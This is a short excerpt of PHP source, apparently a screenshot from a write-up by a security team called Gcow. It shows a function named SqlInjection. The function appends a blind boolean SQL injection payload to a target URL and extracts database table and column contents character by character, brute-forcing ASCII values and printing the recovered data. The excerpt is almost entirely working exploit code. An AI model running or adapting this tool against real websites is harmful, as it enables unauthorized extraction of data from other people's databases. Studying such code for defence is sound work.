 212 function SqlInjection($url,$tablescolumns)
213 {
214 $url .= "+and+asc(mid((select+*1+from+*2),*3,1))=*4";
215 $table = null;$contents='';
216 foreach($tablescolumns as $arr)
217 {
218 if(is_string($arr))
219 {
220 $table = $arr;
221 }
222 if(is_array($arr))
223 {
224 foreach($arr as $length => $column)
225 {
226 $contents[$column] = "";
227 for($i=1;$i<=$length;$i++)
228 {
229 for($k=1;$k<=127;$k++)
230 {
231 $sqlurl = str_replace(["*1","*2","*3","*4"], [$column,$table,$i,$k], $url);
232 print "[+] Url {$sqlurl} request succeeded\n";
233 if(is_survival($sqlurl))
234 {
235 $contents[$column] .= chr($k);
236 print "[*] Table {$table} column {$column} Current blasting: {$contents[$column]}\n";
237 break;
238 }
239 }
240 }
241 }
242 }
243 }
244 print_r($contents);
245 }
Gcow安全团队